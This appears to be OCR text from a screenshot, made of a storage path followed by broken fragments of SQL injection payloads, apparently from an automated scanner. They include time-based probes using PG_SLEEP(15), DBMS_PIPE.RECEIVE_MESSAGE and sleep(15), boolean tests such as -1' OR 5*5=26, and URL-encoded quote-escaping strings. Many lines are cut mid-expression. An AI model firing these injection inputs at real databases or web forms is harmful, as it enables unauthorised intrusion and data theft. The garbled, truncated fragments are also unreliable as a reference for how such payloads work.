
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM